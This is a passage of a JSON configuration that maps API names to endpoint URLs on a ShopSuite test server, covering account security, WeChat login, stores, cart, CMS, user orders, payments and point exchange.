/\/test.shopsuite.cn\/account.php?ctl=User_Security&met=checkMobile&typ=json","get_mobile_checkcode":"https:\/\/test.shopsuite.cn\/account.php?ctl=VerifyCode&met=mobile&typ=json","get_email_checkcode":"https:\/\/test.shopsuite.cn\/account.php?ctl=VerifyCode&met=email&typ=json","check_security_change":"https:\/\/test.shopsuite.cn\/account.php?ctl=User_Security&met=checkSecurityChange&typ=json","reset_password":"https:\/\/test.shopsuite.cn\/account.php?ctl=User_Security&met=resetPassword&typ=json","bind_mobile":"https:\/\/test.shopsuite.cn\/account.php?ctl=User_Security&met=bindMobile&typ=json","commit_certificate":"https:\/\/test.shopsuite.cn\/account.php?ctl=User_Security&met=saveCertificate&typ=json","change_password":"https:\/\/test.shopsuite.cn\/account.php?ctl=User_Security&met=changePassword&typ=json","edit_user_info":"https:\/\/test.shopsuite.cn\/account.php?ctl=User_Account&met=edit&typ=json","edit_user_sign":"https:\/\/test.shopsuite.cn\/account.php?ctl=User_Account&met=sign&typ=json"},"wx":{"share":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=share&typ=e","config":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=wxConfig&typ=e&body_class_none=1","pay_config":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=wxPayConfig&typ=json","mplogin":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=login&typ=e&flag=mp","openlogin":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=login&typ=e&flag=open","applogin":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=jscode2session&typ=json&flag=app","checkAppLogin":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=checkAppLogin&typ=json&flag=app","getQRCode":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=getQRCode&typ=json&flag=app","getMiniAppQRCode":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=getMiniAppQRCode&typ=json&flag=app","getMiniAppQRCodeUnlimit":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=getMiniAppQRCodeUnlimit&typ=json&flag=app","getMiniAppQRCodeUnlimitPoster":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=getMiniAppQRCodeUnlimitPoster&typ=json&flag=app","pay":"https:\/\/test.shopsuite.cn\/account\/modules\/pay\/api\/payment\/wx\/pay.php","get_tpl_msg_config":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=getTmpMsgConfig&typ=json&flag=app","send_tpl_msg":"https:\/\/test.shopsuite.cn\/account.php?ctl=Connect_Weixin&met=sendTplMsg&typ=json&flag=app"},"store":{"get":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=get&typ=json","add":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=add&typ=json","credit":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=credit&typ=json","info":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=info&typ=json","contents":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=contents&typ=json","index_diy":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=indexDiy&typ=json","profile":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=profile&typ=json","menu":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=menu&typ=json","lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=lists&typ=json","listsChain":"https:\/\/test.shopsuite.cn\/index.php?ctl=Chain&met=lists&typ=json","getChain":"https:\/\/test.shopsuite.cn\/index.php?ctl=Chain&met=getChainInfo&typ=json","listsChainItems":"https:\/\/test.shopsuite.cn\/index.php?ctl=Chain&met=listsChainItems&typ=json","listsChainProduct":"https:\/\/test.shopsuite.cn\/index.php?ctl=Chain&met=listsChainProduct&typ=json","listChainByItem":"https:\/\/test.shopsuite.cn\/index.php?ctl=Chain&met=listChainByItem&typ=json","getNearChain":"https:\/\/test.shopsuite.cn\/index.php?ctl=Chain&met=getNearChain&typ=json","isDefautChain":"https:\/\/test.shopsuite.cn\/index.php?ctl=Chain&met=isDefautChain&typ=json","setChain":"https:\/\/test.shopsuite.cn\/index.php?ctl=Chain&met=setChain&typ=json","near":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=lists&typ=json","category":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=category&typ=json","activity":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=activity&typ=json","product":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=lists&typ=json","item":"https:\/\/test.shopsuite.cn\/index.php?ctl=Product&met=lists&typ=json","product_category":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=productCategory&typ=json","product_popular":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=productPopular&typ=json","lists_store_grade":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=listsStoreGrade&typ=json","lists_store_category":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=listsStoreCategory&typ=json","commit_payment_voucher":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=paymentVoucher&typ=json","survey":"https:\/\/test.shopsuite.cn\/index.php?ctl=Store&met=doSurvey&typ=json","lists_groupbuy_store":"https:\/\/test.shopsuite.cn\/index.php?ctl=Activity&met=listsGroupBuyStore&typ=json"},"point":{"voucher":"https:\/\/test.shopsuite.cn\/index.php?ctl=Point&met=voucher&typ=json","index":"https:\/\/test.shopsuite.cn\/index.php?ctl=Point&met=index&typ=json","product_detail":"https:\/\/test.shopsuite.cn\/index.php?ctl=Point&met=productDetail&typ=json","product":"https:\/\/test.shopsuite.cn\/index.php?ctl=Point&met=product&typ=json"},"verify":{"image":"https:\/\/test.shopsuite.cn\/account.php?ctl=VerifyCode&met=image&typ=json","mobile":"https:\/\/test.shopsuite.cn\/account.php?ctl=VerifyCode&met=mobile&typ=json","email":"https:\/\/test.shopsuite.cn\/account.php?ctl=VerifyCode&met=email&typ=json"},"diy":{"fonts":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getFonts&typ=json","getFonts":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getFonts&typ=json","getCartFileUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getCartFileUrl&typ=json","getModelShowUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getModelShow&typ=json","getItemSkuColorShowUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getItemSkuColorShowUrl&typ=json","getTypeBasesByParentUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getMaterialCategory&typ=json","queryOriginalByCategoryUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getMaterial&typ=json","removeBgColor":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=removeBgColor&typ=json","getStyleUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getStyleUrl&typ=json","imgstyUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getImageStyleUrl&typ=json","getUserDiyGoodsSkuListUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getUserDiyGoodsSkuListUrl&typ=json","saveDiyGoodsAndAddShopCartUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=saveDiyGoodsAndAddShopCartUrl&typ=json","upload":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=uploadImage&typ=json","upload_file":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=uploadFile&typ=json","upload_scrawl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=uploadScrawl&typ=json","upload_scrawl_diy":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=uploadScrawlDiy&typ=json","upload_config":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=config&typ=json","uptoken":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=uptoken&typ=json","getDespLists":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getDespLists&typ=json","buyGoodsUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=buyGoodsUrl&typ=json","getDesignList":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getDesignList&typ=json","getDiyMaskListUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getDiyMaskList&typ=json","getAllColorUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getAllColorUrl&typ=json","getTechnicsListUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getTechnicsListUrl&typ=json","getTechnicsPriceUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=getTechnicsPriceUrl&typ=json","searchMaterialsUrl":"https:\/\/test.shopsuite.cn\/index.php?mdu=diy&ctl=Diy&met=searchMaterialsUrl&typ=json"},"cart":{"add":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=add&typ=json","remove":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=remove&typ=json","edit":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=edit&typ=json","lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=lists&typ=json","listsMini":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=listsMini&typ=json","quantity":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=editQuantity&typ=json","cookie":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=getCookieCart&typ=json","index":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=index&typ=json","sel":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=sel&typ=json","checkout":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=checkout&typ=json","checkDelivery":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=checkDelivery&typ=json","order":"https:\/\/test.shopsuite.cn\/index.php?ctl=Cart&met=order&typ=e"},"cms":{"lists":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=lists&typ=json","category":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=category&typ=json","get":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=get&typ=json","add_article_comment":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=addComment&typ=json","add_article_comment_reply":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=addCommentReply&typ=json","get_related_article":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=getRelatedArticle&typ=json","comment_helpful":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=commentHelpful&typ=json","remove_comment_helpful":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=removeCommentHelpful&typ=json","comment_reply_helpful":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=commentReplyHelpful&typ=json","remove_comment_reply_helpful":"https:\/\/test.shopsuite.cn\/index.php?mdu=cms&ctl=Article&met=removeCommentReplyHelpful&typ=json"},"user":{"overview":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Account&met=overview&typ=json","cart_count":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Account&met=getCartNum&typ=json","msg_count":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=getMsgCount&typ=json","msg_config":"https:\/\/test.shopsuite.cn\/account.php?ctl=Index&met=getConfig&typ=json","kefu_config":"https:\/\/test.shopsuite.cn\/account.php?ctl=Index&met=getKefuConfig&typ=json","msg_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=lists&typ=json","msg_chat_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=listChatMsg&typ=json","msg_get":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=get&typ=json","msg_set_read":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=setRead&typ=json","zonemsg_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_ZoneMessage&met=lists&typ=json","msg_user_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=getMsgUser&typ=json","msg_add":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=add&typ=json","msg_remove":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=remove&typ=json","msg_remove_user":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=removeUserMsg&typ=json","msg_notice_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Message&met=listNotice&typ=json","lists_base_level":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=Index&met=listBaseUserLevel&typ=json","friend_info_lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Friend&met=getFriendsInfo&typ=json","friend_agree":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Friend&met=agree&typ=json","friend_refuse":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Friend&met=refuse&typ=json","friend_chat":"https:\/\/test.shopsuite.cn\/account.php?mdu=sns&ctl=User_Friend&met=chat&typ=json","more_comment":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Comment&met=loadMoreComment&typ=json","add_product_comment":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Comment&met=add&typ=json","add_order_comment":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=addOrderComment&typ=json","ask_helpful":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Ask&met=hasHelpful&typ=json","ask_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Ask&met=add&typ=json","edit":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Account&met=edit&typ=json","lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Account&met=lists&typ=json","points":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Resource&met=pointsHistory&typ=json","money2points":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Resource&met=money2Points&typ=json","points2money":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Resource&met=points2Money&typ=json","listsExp":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Resource&met=listsExp&typ=json","listsExpRule":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Resource&met=listsExpRule&typ=json","signState":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Resource&met=signState&typ=json","resource":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Resource&met=resource&typ=json","signIn":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Resource&met=signIn&typ=json","lists_chain_code":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Resource&met=listsChainCode&typ=json","lists_voucher_product":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Voucher&met=listsVoucherProduct&typ=json","voucherList":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Voucher&met=lists&typ=json","voucher_get":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Voucher&met=getVoucher&typ=json","voucherNum":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Voucher&met=getVoucherNum&typ=json","eachVoucherNum":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Voucher&met=getEachVoucherNum&typ=json","voucher_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Voucher&met=add&typ=json","voucher_used":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Voucher&met=checkVoucher&typ=json","voucher_offline":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Voucher&met=addOffline&typ=json","receive_new_gift":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Voucher&met=receiveGift&typ=json","return_lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Return&met=lists&typ=json","return_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Return&met=add&typ=json","return_add_one":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Return&met=addItem&typ=json","return_item":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Return&met=returnItem&typ=json","return_get":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Return&met=get&typ=json","return_cancel":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Return&met=cancel&typ=json","return_confirm_refund":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Return&met=confirmRefund&typ=json","invoice_type":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Invoice&met=type&typ=json","invoice_lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Invoice&met=lists&typ=json","invoice_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Invoice&met=add&typ=json","invoice_get":"https:\/\/test.shopsuite.cn\/index.php?ctl=Activity&met=getVoucher&typ=json","invoice_remove":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Invoice&met=remove&typ=json","add_point_shopping_order":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=addPointShoppingOrder&typ=json","order_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=add&typ=json","order_lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=lists&typ=json","order_cancel":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=cancel&typ=json","order_receive":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=receive&typ=json","order_remove":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=remove&typ=json","order_detail":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=detail&typ=json","order_delivery":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=delivery&typ=json","order_index":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=index&typ=e","order_comment_manage":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=storeCommentManage&typ=json","order_comment_with_content":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=storeEvaluationWithContent&typ=json","order_comment_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=addOrderComment&typ=json","wish_store_lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=store","wish_item_lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=item","wish_brand_lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=brand","wish_store_get":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=store","wish_item_get":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=item","wish_brand_get":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=brand","wish_store_remove":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=store","wish_item_remove":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=item","wish_brand_remove":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=brand","wish_store_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=store","wish_item_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=item","wish_brand_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=brand","browser_lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=browser&typ=json&action=item","browser_remove":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Favorites&met=removeBrowser&typ=json&action=item","feedback_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Feedback&met=add&typ=json","check_wechat_address":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DeliveryAddress&met=checkWeChatAddress&typ=json","address_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DeliveryAddress&met=save&typ=json","address_get":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DeliveryAddress&met=get&typ=json","address_edit":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DeliveryAddress&met=save&typ=json","address_lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DeliveryAddress&met=lists&typ=json","address_remove":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DeliveryAddress&met=remove&typ=json","address_manage":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DeliveryAddress&met=manage&typ=e","joinIn":"https:\/\/test.shopsuite.cn\/index.php?ctl=Join&met=step&typ=e","listsLottery":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=getLottery&typ=json","doLottery":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=doLottery&typ=json","listsLotteryHistory":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=listsLotteryHistory&typ=json","getLotteryHistory":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=getLotteryHistory&typ=json","updateLotteryAddress":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=updateLotteryAddress&typ=json","listsMarketing":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=listsMarketing&typ=json","listsUserMarketing":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=listsUserMarketing&typ=json","getMarketing":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=getMarketing&typ=json","doMarketing":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=doMarketing&typ=json","doCutPrice":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=doCutPrice&typ=json","listsUserCutPriceHistory":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=listsUserCutPriceHistory&typ=json","listsCutPriceActivity":"https:\/\/test.shopsuite.cn\/index.php?ctl=Activity&met=listsCutPriceActivity&typ=json","getCutPriceActivity":"https:\/\/test.shopsuite.cn\/index.php?ctl=Activity&met=getCutPriceActivity&typ=json","listsCutPriceHistory":"https:\/\/test.shopsuite.cn\/index.php?ctl=Activity&met=listsCutPriceHistory&typ=json","listsGroupbookingActivity":"https:\/\/test.shopsuite.cn\/index.php?ctl=Activity&met=listsGroupbookingActivity&typ=json","listsGroupbooking":"https:\/\/test.shopsuite.cn\/index.php?ctl=Activity&met=listsGroupbooking&typ=json","listsUserGroupbooking":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=listsUserGroupbooking&typ=json","getUserGroupbooking":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Activity&met=getUserGroupbooking&typ=json","direct_store_add":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DistributionStoreDirectsellerProduct&met=add&typ=json","direct_store_lists":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DistributionStoreDirectsellerProduct&met=index&typ=json","direct_store_remove":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_DistributionStoreDirectsellerProduct&met=remove&typ=json","direct_store_index":"https:\/\/test.shopsuite.cn\/index.php?mdu=distribution&ctl=WeStore&met=index&typ=json","listsUserVideo":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=listsUserVideo&typ=json","confirmOrderItemStatus":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=confirmOrderItemStatus&typ=json","getOrderLog":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Order&met=getOrderLog&typ=json","add_message":"https:\/\/test.shopsuite.cn\/index.php?ctl=User_Info&met=add&typ=json"},"pay":{"type":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=payType&typ=json","lists":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=payLists&typ=json","recharge":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=recharge&typ=json","recharge_level":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=rechargeByLevel&typ=json","recharge_list":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=listRechargeLevel&typ=json","favorable":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=favorable&typ=json","other":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=other&typ=json","pay":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=pay&typ=e","check_pay_passwd":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=checkPayPasswd&typ=json","get_pay_passwd":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=getPayPasswd&typ=json","asset":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=resourceIndex&typ=json","consume_record":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=consumeRecord&typ=json","get_consume_record":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=getConsumeRecord&typ=json","consume_deposit":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=consumeDeposit&typ=json","consume_trade":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=consumeTrade&typ=json","consume_trade_detail":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=getConsumeTradeDetail&typ=json","consume_withdraw":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=consumeWithdraw&typ=json","consume_withdraw_info":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=withdrawInfo&typ=json","consume_withdraw_add":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=addWithdraw&typ=json","addCard":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Card&met=addCard&typ=json","cardHistory":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Card&met=cardHistory&typ=json","reset_paypasswd":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=resetPayPassword&typ=json","change_paypasswd":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=changePayPassword&typ=json","receive_qrcode":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=receiveQrcode&typ=json","transfer":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=transfer&typ=json","transfer_user_row":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=transferUserRow&typ=json","addOfflineConsumeRecord":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=addOfflineConsumeRecord&typ=json","consumeRecordByStoreBook":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=consumeRecordByStoreBook&typ=json","list_user_bank":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=listUserBank&typ=json","get_user_bank":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=getUserBank&typ=json","add_user_bank":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=addUserBank&typ=json","remove_user_bank":"https:\/\/test.shopsuite.cn\/account.php?mdu=pay&ctl=Index&met=removeUserBank&typ=json"},"exchange":{"sp_exchange":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=exchange&typ=json","sp_transfer":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=transfer&typ=json","point_transfer":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=transferPoint&typ=json","sp_sale":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=sale&typ=json","sp_buy":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=buy&typ=json","bp_exchange":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Bp&met=exchange&typ=json","bp_market":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Bp&met=market&typ=json","sp_history":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=listSpHistory&typ=json","sp_trade":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=listSpMarket&typ=json","sp_trade_cancel":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=cancelSpMarket&typ=json","sp_trade_buy":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=buySpMarket&typ=json","do_sp_exchange":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpExchange&typ=json","do_sp_transfer":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpTransfer&typ=json","do_point_transfer":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=doPointTransfer&typ=json","do_sp_sale":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpSale&typ=json","bp_history":"https:\/\/test.shopsuite.cn\/account.php?mdu=exchan